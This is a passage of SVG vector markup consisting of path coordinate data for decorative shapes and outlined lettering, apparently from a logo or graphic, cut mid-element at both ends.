074l.024-.022,.096-.087,.387-.347,.788-.687c2.121-1.823,4.423-3.55,6.874-5.106l.23-.146,.057-.037c.016-.275,.017,2.327,0,1.217l-.029-.017-.115-.069-.058-.035c-.636-.024,.835,.01,.673,.015l-.028,.014-.111,.058-.224,.122c-.299,.167-.6,.347-.899,.533-.599,.371-1.195,.765-1.789,1.165l-.888,.607-.221,.153-.055,.038c.919,.22-1.284-.273-1.062-.238l-.017-.029-.067-.118c-.244-.057,2.078,.346,1.082,.188l-.027,.022-.054,.045-.108,.09-.216,.179-.433,.358-.216,.179-.108,.089c.173,.008-1.604,.047-.865,.02l-.028-.019-.056-.038-.028-.019c-.214,.015,1.766-.244,.913-.116l-.063,.068-.124,.123c-.082,.078-.164,.146-.245,.212-.163,.131-.324,.247-.486,.356-.163,.11-.321,.211-.495,.315-.148,.085-.262,.16-.364,.242-.05,.039-.092,.078-.122,.111-.042,.055-.005-.002-.151,.162-.097,.118-.2,.214-.32,.33-.098,.06-.121,.082-.19,.133-.239,.187-.494,.427-.739,.668l-.368,.372-.183,.19-.046,.048c.788-.103-1.099,.171-.916,.132l-.029-.017-.058-.035c-.152-.364,.3,.791-.349-.821l.01-.034c.1-.367,.218-.732,.36-1.094,.071-.181,.148-.361,.234-.54l.134-.266,.072-.132,.037-.066c.029-.106-.167,.807-.087,.404l-.004-.033c-.015-.054,.013-.066-.038-.161l-.317-.049-.017-.004c-.009-.012-.027,.016-.029-.028,.02-.062,.026-.116,.058-.184l.172-.402,.043-.1c.013-.029,.004,.012,.006,.015v.07c-.024,.028,.068-.024,.108-.041,.043-.027,.12-.043,.136-.079l.102-.174,.134-.229,.264-.457c.173-.303,.348-.61,.501-.903,.094-.189,.102-.188,.101-.227v-.014c0-.026,.002-.08,.007-.127,.01-.096,.032-.193,.062-.283,.031-.09,.071-.175,.116-.251l.035-.056c.005,.342,.04-.843,.02,.756l-.06-.098c-.04-.072-.084-.157-.121-.287-.018-.075-.033-.126-.034-.265,.003-.073,.012-.145,.023-.191,.042-.203,.119-.353,.193-.474,.152-.242,.311-.399,.467-.546,.065-.05,.065-.057,.075-.105l.064-.232,.009-.031c-.298-.035,2.625,.135,1.39,.081l.011,.064,.021,.129,.011,.064c.15,.144-1.315-1.106-.678-.579,.012,.089,.003,.029,.006,.051,0,.011,.001,.009-.002-.008-.019-.06-.012-.035,.004-.05,.016-.01,.043-.033,.073-.064l.148-.176c.075-.086,.159-.172,.255-.255,.048-.041,.1-.082,.155-.121l.034-.022c.047-.017,.047-.024,.059-.104l.024-.129c.018-.098,.04-.201,.067-.303,.027-.103,.06-.207,.099-.311l.065-.158,.037-.08c-1.182-.227,1.634,.258,1.343,.226l.003,.032,.014,.127,.003,.032c1.132,.319-1.54-.394-1.257-.335l.038-.051,.151-.205,.038-.051,.019-.026c.304-.131-.654,.256,.687-.299l.126,.018,.031,.004c-1.574,1.59-.439,.423-.791,.77l-.013-.09c-.009-.074-.029-.149-.011-.223l.025-.169,.006-.035v-.004c.309-.273-.69,.61,.693-.613h.012l.018,.002,.138,.009,.229-.009c.287-.005,.497,.024,.547,.104,.067,.11,.118,.307,.012,.4-.288,.245-.46-.284-.122-.237-.141-.192-.445,.004-.532,.187-.124,.261,.121,.684,.401,.756,.17,.045,.362-.018,.504-.125l.006-.005c.087-.067,.155-.15,.192-.235,.099-.226,.008-.492,.159-.707,.048-.068,.139-.135,.203-.076,.112,.102-.037,.462-.027,.616,.019,.32,.318,.618,.553,.63,.214,.011,.481-.144,.475-.378-.005-.166-.155-.362-.304-.283,.176,.189-.119,.299-.16,.038-.015-.096,.045-.192,.166-.253,.109-.055,.418-.07,.599-.176l.003-.002h.001c-.009,.019,.021-.044-.021,.043h-.002l-.006-.006-.013-.009-.026-.017-.054-.031-.054-.026-.013-.006h-.004c-.067,.162,.092-.224,.075-.184h.001v-.002l.006-.005,.019-.021c.047-.057,.071-.116,.041-.17-.019-.035-.064-.047-.1-.062l-.013-.006-.006-.003h-.001l-.25,.605h0v.005l-.008,.022c-.007,.013-.019,.022-.042,.024l.006-.021v-.003l.283-.684h.002l.005,.005,.009,.006,.036,.021c.025,.012,.05,.018,.077,.014,.165-.114,.33-.424,.488-.191,.048,.071,.02,.227,.066,.308,.074,.133,.252,.235,.374,.249,.289,.035,.53-.349,.228-.492-.03,.019,.068,.087-.002,.089-.178-.037-.204-.282-.104-.355,.116-.084,.249,.041,.394,0,.04-.012,.427-.389,.464-.411l-.345,.068-1.275,.175-.319,.044c-.05,.005-.118,.022-.176,.032h-.006l-.003,.002c-1.128,2.73-.312,.757-.564,1.367h0l.005,.009,.011,.016,.022,.033,.043,.065,.011,.016,.003,.004h0c.295-.615-.659,1.381,.661-1.379h-.003l-.01,.002-.041,.006-.082,.012-.163,.024-.326,.049-.652,.098c-.219,.034-.443,.068-.61,.086-.373,.035-.701,.116-1.109,.126l-.892,.789-.018,.146c-.017,.099-.026,.198-.002,.297l.018,.127,.003,.019c-.907,.912,1.241-1.22,1.011-1.003l-.037-.005-.074-.01-.037-.005c-.385,.16,.835-.362-.867,.358l-.011,.015-.089,.121-.089,.121-.044,.061-.022,.03-.011,.015c3.233,.862,.895,.228,1.616,.416l-.016-.149-.004-.037c-.759-.138,1.696,.282-1.702-.313l-.012,.025-.046,.101c-.116,.267-.183,.523-.23,.768l-.028,.152h-.002c-.098,.067-.252,.197-.345,.296l-.145,.16-.089,.109c-.029,.033-.053,.055-.058,.057-.007-.005,0,0,.025,.044l.041,.076c.022,.045,.032,.081,.035,.094l.002,.011-.003-.248h-.019c1.765,1.502,.488,.406,.881,.736l-.006-.037-.012-.074-.025-.148c-.784-.045,1.75,.075-1.758-.106l-.005,.018-.01,.036-.02,.073-.039,.142v.002s0-.001-.004,.003l-.069,.065-.142,.143c-.179,.215-.415,.43-.532,.979l-.015,.132c-.002,.012-.004,.059-.001,.111l.009,.095c.016,.115,.043,.2,.069,.271,.054,.14,.108,.229,.158,.307-.008,.923,.036-1.225,.019-.991l-.023,.034-.045,.072c-.029,.049-.056,.101-.081,.157-.05,.11-.088,.232-.109,.357-.041,.363-.014,.208-.022,.244l-.039,.079c-.163,.319-.362,.67-.557,1.011l-.298,.515-.2,.342c-.401,.191-.238,.056-.24,.02l-.201,.469c-.07,.151-.157,.38-.124,.326l.004,.005c.027,.005-.119-.012,.31,.044,.101,.009,.124,.02,.107,.034l.004,.037,.005,.043,.008,.075,.004,.037c-.022,.126,.215-1.029,.109-.531l-.011,.019-.043,.076-.082,.152c-.211,.407-.379,.821-.518,1.236-.07,.207-.133,.415-.19,.622l-.011,.039-.005,.019c.181,.455-.412-.99,.403,1.024l.064,.039,.032,.019,.016,.01c-.237,.039,2.125-.287,1.131-.156l.051-.053,.202-.211c.27-.278,.544-.55,.814-.79,.133-.118,.27-.231,.377-.303,0,0,.04-.021,.083-.058l.101-.108,.188-.201,.099-.106c.023-.022,.095-.107,.068-.065-.005,.015,.01-.01,.02-.019,.11-.135,.404-.287,.811-.549,.183-.12,.365-.245,.551-.39,.093-.072,.186-.148,.281-.234l.144-.136,.073-.076,.037-.041,.019-.021c-2.345,.308-.641,.091-1.16,.163l.125,.083c-.222,.013,1.988-.058,1.06-.035l.015-.013,.03-.025,.061-.05,.242-.2,.484-.401,.242-.201,.06-.05,.03-.025,.015-.013c-.61-.102,1.387,.211-1.364-.233l.075,.13,.019,.033c2.593,.59,.728,.158,1.31,.286l.015-.011,.061-.043,.123-.085,.245-.17,.985-.67c.658-.441,1.321-.873,1.985-1.268l.496-.284,.245-.131,.03-.016,.015-.008c-1.738-.061-.473-.011-.856-.023l.064,.039,.129,.077,.032,.019c-.021-3.066-.015-.844-.024-1.526l-.016,.01-.064,.041-.129,.082-.258,.164-.512,.333c-.681,.447-1.352,.908-2.014,1.383-1.323,.949-2.608,1.951-3.849,3.004l-.923,.798-.456,.405-.227,.204-.028,.025c-.016,.587,.015-1.295-.039,1.318l.013,.013,.053,.053,.027,.027,.013,.013c-.045-.506,.119,1.151-.097-1.131l-.04,.057c-.209,.305-.435,.602-.64,.807l-.074,.07h-.003c.03,.023-.07-.047-.156-.145-.09-.101-.155-.192-.214-.304-.057-.109-.102-.23-.136-.362-.04-.217-.027-.039-.015-.155,.183-.75,.406-1.495,.655-2.234,.498-1.479,1.107-2.931,1.775-4.359l.254-.534,.064-.133,.008-.017c-.742-.055,1.672,.099-1.662-.127l.012,.036,.024,.071,.024,.071,.012,.036c-.363-.009,3.184,.17,1.686,.085l.008-.017,.063-.137,.25-.547,.063-.137c.097,.25-.797-2.249-.427-1.195l-.017-.008-.034-.017-.067-.034-.034-.017-.017-.008c-.366-.002,.796-.008-.825-.006l-.12,.066c-.079,.047-.155,.098-.227,.156-.128,.093-.317,.309-.275,.264,0,0,.006,0-.007,0l-.049,.002h-.03c-.507-.148,.688,.206,.558,.164l-.015-.011-.061-.044-.061-.044-.015-.011c.826,.064-1.142-.101-.946-.079l-.034,.017-.134,.067-.269,.135-.134,.067c-1.049-.286,1.41,.401,1.153,.323l-.01-.016-.02-.032-.04-.063-.161-.254-.193-.304h0l.017-.07,.037-.149h0l.784,.033c.424,.011,.813,.054,1.362-.024l.383-.046,.569-.142c.227,.008,.285-.233,.4-.389l.244-.393,.639-.994c.434-.658,.884-1.307,1.347-1.947l.704-.954,.03-.04h0l.139,.098c.111,.086,.231,.197,.34,.311,.217,.229,.396,.483,.534,.761l.061,.131h0l-.153,.115c-.183,.143-.353,.288-.514,.436-.322,.295-.618,.598-.902,.905l-.053,.058-.027,.029c.677,.146-1.534-.308,1.514,.332l-.006-.018-.048-.143-.012-.036-.006-.018c-2.723-.935-.769-.249-1.383-.453l-.097,.07c-.063,.048-.122,.098-.178,.149-.112,.102-.211,.209-.299,.318l-.125,.164-.057,.082c-.791,.357,1.063-.461,.864-.38l-.019-.003-.037-.005-.074-.01-.019-.003c-.398,.175,.864-.397-.896,.393l-.021,.031-.084,.125-.084,.125c-.472-1.227,.628,1.69,.524,1.391l.018,.005,.036,.01,.073,.019,.291,.076,.073,.019,.036,.01,.018,.005c-.172,.045,1.563-.357,.835-.193l.114-.098,.028-.024,.014-.012c.272,.003-2.32-.094-1.217-.046l.053,.053,.106,.106,.053,.053,.027,.027,.013,.013c-1.006-.105,1.385,.16,1.144,.127l.126-.081,.126-.081,.063-.041,.016-.01c.18-.025-1.517,.165-.787,.09l.049,.018c.131,.046,.258,.081,.383,.111,.497,.113,.952,.139,1.395,.143,.223,.001,.455-.003,.716-.034,.131-.016,.272-.039,.439-.087l.065-.02c-1.752-.362-.478-.093-.865-.171l.014,.012,.057,.05,.113,.099-.1-.092-.05-.046-.025-.023-.013-.012h-.002c-.783-.16,1.066,.213,.874,.175l-.007,.002-.015,.004c-.16,.048-.291,.069-.417,.085-.248,.03-.466,.033-.68,.03-.415-.008-.843-.035-1.306-.129-.116-.024-.234-.053-.355-.089l-.184-.061-.047-.017-.023-.009-.006-.002h-.003c-.674,.07,.915-.1,.75-.082l-.008,.005-.062,.038-.249,.154-.016,.01-.008,.005c-.466-.049,1.04,.112-1.044-.111l-.002-.002-.003-.003-.025-.026-.051-.053-.102-.106-.051-.053-.026-.026-.003-.003c-.245-.01,2.13,.08,1.124,.043h-.002l-.007,.007-.014,.012-.113,.094-.028,.023-.007,.006c.162-.037-1.413,.327-.748,.173h-.002l-.004-.002-.018-.005-.071-.02-.142-.04-.284-.079-.035-.01c-.21-.553,.468,1.238-.472-1.241v-.002l.004-.004,.005-.008,.01-.015,.042-.06,.084-.121,.042-.06,.01-.015,.003-.004c1.569-.702,.436-.194,.787-.351h.002l.009,.002,.036,.006,.072,.011,.036,.006h.009l.002,.002c-1.564,.701-.433,.193-.781,.349l.003-.005,.014-.019c.072-.103,.152-.206,.241-.306,.089-.1,.188-.197,.299-.288,.055-.046,.114-.089,.175-.131l.023-.016,.006-.004,.003-.002c.533,.182-1.189-.41,1.196,.407l.003,.009,.011,.035,.022,.069,.022,.069,.011,.034v.004c.291,.063-2.522-.536-1.33-.284l.002-.002,.006-.007,.013-.014,.103-.108,.208-.215,.427-.419c.276-.263,.626-.561,.902-.755,.024-.015,.05-.029,.078-.04,.021-.014-.003-.051-.005-.075Z"/></g><g><path d="M136.175,234.125l-.049,.366c-.374,.358-1.449,1.302-3.222,2.832-1.123,.96-1.904,1.75-2.343,2.368-1.253,.798-2.099,1.473-2.539,2.026-.473,.228-1.01,.854-1.611,1.88l-.244,.025h-.073c-.341,0-.74-.424-1.196-1.272v-.196c0-2.202,.521-4.199,1.562-5.993,.341-.603,1.228-1.688,2.66-3.253,.456-.506,.952-.849,1.489-1.027,.586,.359,1.058,.775,1.415,1.248,.358,.897,.537,1.485,.537,1.762,0,.392-.106,.678-.317,.857-.26,.228-.407,.399-.439,.514-.147,.065-.379,.232-.696,.502s-.606,.412-.867,.428l.025,.122c-.016,.114-.122,.192-.317,.232-.195,.041-.317,.134-.366,.281l.146,.098c-.472,.098-1.001,.4-1.587,.906-.716,.62-1.229,1.011-1.538,1.174-.195,.637-.334,1.24-.415,1.811l.122,.122c.081-.049,.261-.187,.537-.415,.179-.146,.342-.22,.488-.22,.016-.244,.208-.488,.574-.732,.366-.244,.59-.48,.671-.708,.667-.407,1.822-1.318,3.467-2.734,1.579-1.334,2.954-2.335,4.125-3.002Zm-5.248,.366c-.065,.082-.171,.131-.317,.147-.147,.016-.253,.057-.317,.122h-.073c-.131,0-.244,.171-.342,.513h-.073c-.488,0-1.294,.977-2.417,2.929l-.561,.977c2.588-1.904,3.955-3.466,4.101-4.687Z"/><g><path d="M131.342,235.647c-.118,.217-.51,.897-1.167,1.591-.647,.71-1.529,1.469-2.438,2.156l-.342,.253-.085,.063-.043,.031-.011,.008-.005,.004c.226,.204-1.981-1.768-1.046-.934l.002-.003,.013-.022,.104-.177,.409-.69c.108-.169,.212-.322,.31-.454,.197-.262,.366-.429,.462-.42,.131,.011,.314,.1,.319,.241,.013,.369-.529,.209-.266-.047-.248,.003-.298,.385-.196,.549,.145,.235,.658,.256,.873,.106,.219-.155,.238-.502,.132-.723-.108-.223-.358-.346-.411-.607-.017-.083-.004-.196,.084-.202,.151-.009,.305,.35,.424,.451,.243,.21,.66,.199,.831,.05,.154-.141,.231-.404,.068-.57-.115-.119-.362-.168-.414-.01,.258,.019,.124,.289-.088,.135-.079-.057-.104-.168-.057-.293,.04-.117,.263-.327,.347-.514,.062-.152,.151-.334,.047-.405-.066-.044-.194,.05-.207-.041,.064,.005,.122,.009,.173-.026,.056-.1,.147-.258,.204-.338,.009-.057,.017-.065,.132,.042,.075,.065,.15,.192,.235,.266,.125,.107,.266,.025,.355-.084,.108-.119,.058-.186,.157-.29,.038-.049,.054-.11,.047-.166-.002-.028-.013-.057-.031-.084-.018-.023-.023-.063-.161-.06-.083,.036,.17,.056-.015,.096-.203,.057-.278,.081-.352,.036-.061-.04-.104-.135,.031-.277,.082-.081,.227-.153,.388-.162,.111-.005,.069,.003,.1,.007,.012,.004,.037,.012,.039,.015,.014,.01,.041,.026,.067,.009,.007-.007,.034-.084,.014-.159-.009-.038-.027-.075-.046-.102-.006-.005-.006-.016-.016-.015l-.02,.005,.39,.405,.002,.002c.03-.035,.085-.075,.141-.094,.119-.038,.195-.008,.224,0-.049-.018-.133-.031-.214-.004-.074,.016-.151,.097-.151,.097l-.409-.425c.021-.019,.019-.014,.019-.014l.002,.004,.002,.009-.007,.002h-.078c-.056,.001-.113,.006-.168,.015-.227,.039-.397,.146-.501,.234-.106,.089-.175,.175-.222,.242-.042,.055-.104,.168-.094,.151l-.004,.005c-.017,.008,.031-.018-.039,.018-.122,.057-.239,.132-.347,.212-.195,.152-.345,.301-.481,.448-.269,.294-.483,.583-.689,.874-.406,.581-.761,1.168-1.1,1.754l-.462,.802-.058,.1c-1.174-1.047,1.598,1.429,1.314,1.173h.002l.003-.003,.006-.004,.012-.009,.024-.018,.048-.036,.19-.142,.379-.289c.503-.39,.998-.797,1.477-1.239,.478-.442,.942-.917,1.365-1.472,.212-.275,.411-.577,.584-.918,.088-.167,.163-.354,.232-.545l.091-.321c.04-.178,.05-.464-.067-.729-.114-.267-.307-.434-.43-.523,.107,.091,.27,.24,.379,.478,.112,.237,.118,.515,.078,.694-.024,.118-.031,.108-.042,.137l-.031,.07-.062,.138c-.087,.176-.173,.344-.256,.475Z"/><path d="M131.954,238.2c-.297,.243-.708,.578-1.243,1.014-.282,.224-.599,.474-.964,.743-.171,.127-.403,.29-.57,.398-.022,.01-.037,.024-.045,.047-.11,.176-.243,.318-.369,.435-.128,.116-.257,.216-.388,.305-.125,.084-.176,.121-.24,.179-.027,.025-.05,.049-.063,.066l-.013,.018-.002,.003-.063-.03c-.042-.018-.076-.029-.101-.035l-.028-.006h-.009c.458-.361-.629,.488-.517,.405v.01c.001,.029,.007,.072,.021,.127l.028,.09c.015,.041,.026,.067,.02,.055,.012-.028-.372,.284-.634,.476l-.053,.04-.027,.02c.19,.031-1.702-.213-.906-.115l-.01-.01-.082-.083-.021-.021c-.414-1.239-.113-.352-.205-.633l.002-.016,.009-.062,.02-.125,.094-.502,.118-.506c.045-.175,.077-.298,.177-.634l.066-.219,.034-.11c.014-.034,.062-.042,.092-.064,.134-.074,.282-.156,.393-.231,.122-.083,.252-.179,.382-.28,.262-.204,.528-.427,.799-.661,.301-.259,.632-.515,1.03-.734l.153-.08,.098-.046,.053-.019c.018-.005,.046-.007,.016-.021-.012-.004-.012-.012-.005-.021,.044-.08,.167-.226,.268-.298,.199-.16,.466-.225,.544-.239l.006-.002s-.004-.014,.016,.044c.024,.077,.056,.149,.082,.205,.03,.059,.057,.104,.083,.137,.014,.017,.025,.03,.036,.041l.014,.013c-.18-.127,.424,.3-.406-.285,.116,.065,.159,.082,.14,.057l.018-.024,.033-.046c.023-.032,.028-.047,.04-.068,.015-.04,.045-.076,.096-.124,.091-.08,.195-.249,.338-.349,.091-.041,.21-.119,.33-.222,.164-.138,.331-.277,.54-.421,.054-.036,.11-.073,.178-.113l.116-.061,.035-.016c-.802,.933-.21,.218-.382,.408,.016-.046,.032-.082,.048-.115,.127-.24,.223-.323,.317-.429,.091-.095,.187-.183,.265-.252,.015-.014,.028-.03,.038-.048,.012-.01,.044-.134,.042-.265,.004-.031-.04-.246-.095-.416-.054-.182-.121-.374-.192-.567-.064-.17-.174-.467-.169-.431-.159-.208-.5-.536-.759-.719-.036-.014-.069-.077-.112-.045-.049,.023-.037,.007-.232,.133-.308,.205-.529,.441-.852,.803-.297,.334-.596,.671-.896,1.009-.579,.685-1.188,1.371-1.565,2.086-.848,1.525-1.291,3.268-1.338,5.04l-.005,.324c0,.031-.005,.051,.011,.072l.114,.192c.047,.078,.125,.191,.149,.224,.046,.076,.152,.161,.233,.098l.115-.176c.142-.207,.294-.412,.465-.614,.171-.201,.365-.401,.607-.588,.064-.046,.126-.093,.199-.136,.055-.035,.027-.012,.049-.03-.012,.014,.101-.118,.188-.206,.734-.739,1.516-1.259,2.288-1.763,.031-.02,.026-.009,.068-.069l.229-.284c.157-.186,.318-.361,.481-.53,.326-.337,.658-.65,.993-.951,.193-.162,.314-.25,.456-.352,.27-.185,.468-.289,.558-.252,.121,.051,.27,.188,.234,.324-.096,.359-.56,.037-.239-.124-.231-.073-.397,.271-.352,.46,.065,.269,.544,.451,.797,.373,.154-.05,.262-.19,.316-.346,.037-.107,.049-.222,.032-.321-.042-.245-.249-.431-.238-.693,.004-.083,.042-.186,.126-.17,.148,.028,.216,.411,.303,.539,.182,.266,.598,.351,.818,.222,.199-.117,.352-.401,.211-.586-.101-.131-.343-.207-.426-.06,.259,.056,.063,.314-.117,.12-.066-.072-.067-.184,0-.3,.062-.104,.316-.286,.407-.468,.073-.146,.132-.324,.024-.387-.069-.04-.173,.04-.196-.045,.057,.009,.113,.014,.153-.016,.075-.183,.036-.529,.295-.42,.08,.033,.143,.177,.226,.22,.135,.07,.342,.056,.452,0,.266-.134,.241-.575-.091-.526-.014,.032,.107,.033,.05,.073-.169,.068-.33-.119-.291-.231,.021-.063,.084-.094,.139-.109,.037,0,.088-.004,.103-.032,.005-.007-.031-.081-.117-.148-.075-.064-.157-.085-.166-.087l.015,.038-3.596,3.144c-.399,.361-.792,.733-1.173,1.143-.188,.203-.382,.426-.556,.652-.075,.09,.005,.009-.059,.059l-.337,.222c-.449,.301-.893,.617-1.33,.98-.218,.182-.435,.377-.648,.6l-.156,.171h0l.015-.009-.032,.02-.124,.082c-.08,.055-.15,.112-.22,.169-.266,.229-.473,.463-.658,.697-.093,.117-.18,.235-.262,.353l-.113,.165s-.008,0-.008,0l-.043-.061c-.058-.085-.117-.178-.174-.276-.041-.109-.014,.101-.017-.267,.01-.485,.048-.967,.116-1.444,.136-.953,.395-1.881,.778-2.757,.184-.424,.429-.892,.651-1.25,.242-.37,.563-.768,.881-1.152,.323-.387,.659-.771,1-1.153l.518-.573c.161-.18,.296-.31,.455-.437,.454-.323,.28-.183,.317-.213l.194,.153c.082,.069,.162,.14,.237,.213,.136,.126,.341,.38,.282,.308,.16,.407,.363,.957,.42,1.275l.005,.042-.005,.098c-.006,.056-.02,.094-.016,.08-.012,.011,.026-.022-.027,.024-.116,.105-.229,.208-.364,.365-.068,.085-.141,.165-.234,.35-.023,.049-.048,.105-.071,.18-.114,.15,.943-1.079,.484-.555l-.024,.011-.045,.022-.146,.082c-.166,.103-.285,.194-.403,.286l-.315,.258c-.071,.058-.14,.106-.196,.138l-.121,.066-.229,.298-.154,.2-.066,.087-.05,.066-.013,.017c.204,.151-.751-.497,.397,.305l-.017-.014c-.053-.044-.144-.185-.21-.394l-.052-.171c-.019-.078-.007-.021-.014-.038-.043,.009-.125,.029-.193,.052-.142,.047-.312,.127-.475,.269-.08,.069-.161,.161-.219,.248l-.029,.045h0l-.082,.039c-.3,.148-.561,.319-.802,.499-.501,.386-.819,.698-1.218,.999l-.281,.21c-.063,.043-.05,.038-.185,.124-.105,.067-.227,.129-.341,.193l-.086,.047c-.021,.021-.022,.059-.034,.088l-.056,.186-.109,.367-.119,.442c-.067,.27-.128,.543-.178,.821l-.036,.209-.016,.105-.008,.053-.004,.026c-.057-.161,.483,1.455,.259,.775l.009,.009,.069,.069,.034,.035c-.986-.118,1.353,.173,1.116,.138l.012-.009,.023-.017,.186-.14,.37-.283,.091-.069,.014-.009c.008,.014-.009-.02-.029-.06l-.044-.101c-.051-.124-.068-.223-.068-.271v-.01c1.028-.805,.287-.223,.518-.403h.008l.026,.006c.022,.005,.052,.014,.088,.029,.038,.015,.081,.037,.13,.065,.051,.028,.116,.077,.096,.059,.003-.004,.013-.018,.033-.036,.037-.037,.101-.087,.176-.137,.133-.089,.266-.186,.403-.305,.136-.121,.278-.258,.415-.457l.043-.067,.302-.207,.333-.242,.638-.491c.417-.331,.824-.666,1.227-1.004,1.578-1.357,3.144-2.651,4.848-3.637-1.578,.809-3.334,2.162-4.669,3.289Z"/></g></g></g><g><path class="gl" d="M48.37,249.821h.964v6.658h3.19v.809h-4.154v-7.466Z"/><path class="gl" d="M59.549,253.477c0,2.57-1.562,3.933-3.467,3.933-1.973,0-3.357-1.529-3.357-3.789,0-2.371,1.474-3.921,3.468-3.921,2.038,0,3.356,1.562,3.356,3.778Zm-5.794,.122c0,1.595,.864,3.024,2.382,3.024,1.529,0,2.394-1.407,2.394-3.102,0-1.484-.776-3.035-2.382-3.035-1.596,0-2.394,1.473-2.394,3.113Z"/><path class="gl" d="M60.802,257.288v-7.466h1.053l2.393,3.777c.554,.875,.986,1.662,1.341,2.426l.021-.011c-.088-.997-.11-1.905-.11-3.069v-3.124h.908v7.466h-.975l-2.371-3.789c-.521-.831-1.019-1.684-1.396-2.493l-.033,.011c.056,.941,.077,1.839,.077,3.08v3.19h-.908Z"/><path class="gl" d="M73.774,256.955c-.432,.155-1.284,.41-2.293,.41-1.13,0-2.061-.288-2.791-.986-.643-.621-1.042-1.618-1.042-2.781,.012-2.227,1.54-3.855,4.044-3.855,.864,0,1.54,.188,1.861,.343l-.233,.787c-.398-.177-.896-.321-1.65-.321-1.816,0-3.002,1.13-3.002,3.002,0,1.895,1.141,3.013,2.88,3.013,.632,0,1.063-.088,1.285-.199v-2.227h-1.518v-.775h2.459v3.589Z"/><path class="gl" d="M75.249,249.921c.421-.089,1.086-.155,1.762-.155,.964,0,1.584,.167,2.049,.543,.388,.288,.621,.731,.621,1.318,0,.72-.477,1.352-1.264,1.639v.022c.709,.177,1.54,.764,1.54,1.872,0,.643-.255,1.13-.631,1.496-.521,.476-1.363,.698-2.581,.698-.665,0-1.175-.044-1.496-.088v-7.345Zm.964,3.058h.875c1.02,0,1.617-.532,1.617-1.252,0-.875-.664-1.219-1.64-1.219-.442,0-.697,.033-.853,.066v2.404Zm0,3.578c.188,.033,.465,.044,.809,.044,.997,0,1.917-.365,1.917-1.451,0-1.019-.876-1.44-1.928-1.44h-.798v2.847Z"/><path class="gl" d="M87.635,253.477c0,2.57-1.562,3.933-3.467,3.933-1.973,0-3.357-1.529-3.357-3.789,0-2.371,1.474-3.921,3.468-3.921,2.038,0,3.356,1.562,3.356,3.778Zm-5.794,.122c0,1.595,.864,3.024,2.382,3.024,1.529,0,2.394-1.407,2.394-3.102,0-1.484-.776-3.035-2.382-3.035-1.596,0-2.394,1.473-2.394,3.113Z"/><path class="gl" d="M89.94,254.939l-.775,2.349h-.997l2.536-7.466h1.163l2.548,7.466h-1.029l-.798-2.349h-2.647Zm2.448-.753l-.731-2.149c-.166-.487-.277-.931-.388-1.362h-.022c-.11,.443-.232,.897-.377,1.351l-.73,2.161h2.249Z"/><path class="gl" d="M95.514,249.921c.487-.1,1.186-.155,1.851-.155,1.029,0,1.694,.188,2.16,.609,.376,.333,.587,.842,.587,1.418,0,.986-.62,1.64-1.407,1.905v.033c.576,.2,.92,.731,1.097,1.507,.244,1.041,.421,1.761,.576,2.049h-.997c-.122-.21-.288-.853-.498-1.784-.222-1.03-.621-1.418-1.496-1.451h-.908v3.235h-.964v-7.367Zm.964,3.401h.986c1.03,0,1.684-.565,1.684-1.418,0-.964-.698-1.385-1.717-1.396-.466,0-.798,.044-.953,.089v2.725Z"/><path class="gl" d="M101.475,249.921c.587-.089,1.285-.155,2.05-.155,1.385,0,2.37,.321,3.024,.931,.664,.609,1.052,1.473,1.052,2.681,0,1.219-.376,2.216-1.074,2.902-.698,.698-1.851,1.075-3.302,1.075-.687,0-1.263-.033-1.75-.088v-7.345Zm.964,6.603c.244,.044,.599,.055,.975,.055,2.061,0,3.18-1.152,3.18-3.168,.011-1.761-.986-2.88-3.024-2.88-.498,0-.875,.044-1.13,.1v5.894Z"/><path class="gl" d="M108.721,256.113c.432,.266,1.063,.487,1.729,.487,.985,0,1.562-.521,1.562-1.274,0-.698-.398-1.097-1.407-1.484-1.218-.432-1.972-1.063-1.972-2.116,0-1.163,.964-2.027,2.415-2.027,.765,0,1.318,.177,1.65,.366l-.266,.787c-.243-.133-.742-.354-1.418-.354-1.019,0-1.407,.609-1.407,1.119,0,.698,.455,1.042,1.485,1.44,1.263,.488,1.905,1.097,1.905,2.194,0,1.152-.854,2.149-2.614,2.149-.721,0-1.507-.21-1.906-.477l.244-.809Z"/></g></g><g><g><g><path class="gk" d="M44.053,389.023c0,.282-.141,.733-.423,1.355,.037,.057,.122,.151,.254,.282,0,.244-.358,.931-1.073,2.06l-.141-.169h-.112c-.038,0-.146,.146-.325,.437s-.484,.437-.917,.437h-.084c-.113,.358-.621,.611-1.524,.762-.338,.508-.659,.762-.96,.762-.131,0-.273-.047-.423-.141-.489,.301-.894,.489-1.213,.564l-.085-.367c2.653-3.574,3.979-6.189,3.979-7.845-.338-.113-.545-.17-.621-.17-.301,0-.696,.226-1.185,.678l-.169-.057-2.032,1.185-.225-.057-.649,.762-.141-.113-2.511,2.539c-.433,1.355-.649,2.107-.649,2.258,0,.244,.3,.584,.903,1.016,1.203,.866,1.993,1.449,2.37,1.75,2.182,1.825,3.274,3.527,3.274,5.107,0,.79-.621,1.891-1.863,3.302l-.198-.057-.705,.338-.31-.113c-.584,.17-1.232,.386-1.947,.649-.414-.038-1.204-.057-2.37-.057-.508,0-1.383-.282-2.624-.846-3.029-1.374-4.543-3.433-4.543-6.18v-.17c.659,1.374,.997,2.079,1.016,2.117,.358,.583,.772,.95,1.241,1.1l-.057,.198c1.392,.772,2.869,1.288,4.43,1.552,1.824-.113,3.245-.508,4.261-1.185,.96-.659,1.439-1.505,1.439-2.54,0-.507-.301-1.034-.903-1.58-.019,0-.818-.611-2.399-1.834-2.201-1.693-3.301-3.386-3.301-5.079,0-1.562,.846-3.132,2.539-4.713,1.976-1.862,4.129-3.009,6.462-3.442,.283,.584,.706,1.12,1.27,1.609,.47,.395,.95,.79,1.439,1.185,.94,.772,1.42,1.496,1.439,2.173l-.028,.254,.395,.226v.057Z"/><path class="gk" 